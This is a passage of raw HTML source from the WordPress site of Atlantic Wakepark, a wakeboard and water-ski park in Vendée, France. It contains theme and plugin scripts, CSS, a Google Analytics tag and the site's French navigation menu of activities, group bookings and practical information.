<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"cd8c869fc9","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"9439","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"6e67d84caa","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"44da608ac2","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/9439" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=9439' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fjournee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon%2F56764425_2086006784829655_4094317775529443328_n-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fjournee-pluvieuse-sessions-heureuses-rien-de-tel-quun-bon%2F56764425_2086006784829655_4094317775529443328_n-jpg%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default single single-attachment postid-9439 attachmentid-9439 attachment-jpeg wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-16699805"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle 